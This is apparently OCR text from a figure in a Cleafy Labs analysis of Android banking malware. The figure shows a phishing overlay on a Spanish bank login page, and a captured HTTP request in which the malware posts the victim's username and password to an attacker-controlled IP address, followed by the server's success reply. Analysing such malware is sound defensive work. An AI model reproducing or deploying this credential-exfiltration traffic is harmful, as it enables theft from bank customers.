 1 - Victim inserts credentials
2 - Credentials are intercepted
3 - Home page
Has olvidado tu clave de acceso?
Crear clave de acceso
Iniciar sesion
Hazte cliente
.Cleafy | LABS
POST /sms/email HTTP/1.1
accept: application/json, text/plain, */*
Content-Type: application/json
Content-Length: 45
Host: 80.85.153.49:4000
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/4.9.2
{
"username":"",
"password":""
}
.Cleafy | LABS
HTTP/1.1 200 OK
date: Jun 2022 GMT
server: uvicorn
content-length: 53
content-type: application/json
access-control-expose-headers: X-Total-Count
Connection: close
{
"success":true,
"message":"email sent successfully!"
}
2FA
Bienvenido al
Agencias
Contactos generales
Acerca de
Samsung
Eliminar esta unidad